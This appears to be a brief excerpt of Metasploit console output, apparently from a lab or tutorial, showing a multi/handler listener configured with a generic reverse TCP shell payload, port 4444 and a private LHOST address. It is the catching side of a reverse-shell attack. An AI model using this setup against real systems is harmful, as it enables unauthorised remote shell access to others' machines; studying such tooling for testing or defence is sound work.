 msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set LHOST 192.168.0.30
LHOST ⇒ 192.168.0.30
msf6 exploit(multi/handler) >